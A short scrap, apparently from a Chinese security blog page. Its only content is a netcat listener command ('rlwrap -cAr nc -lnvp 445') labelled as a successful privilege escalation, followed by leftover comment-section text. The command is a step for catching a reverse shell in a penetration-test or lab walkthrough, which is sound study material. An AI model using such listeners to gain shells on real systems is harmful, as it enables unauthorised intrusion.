rlwrap -cAr nc -lnvp 445 成功提权

1594

1594

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?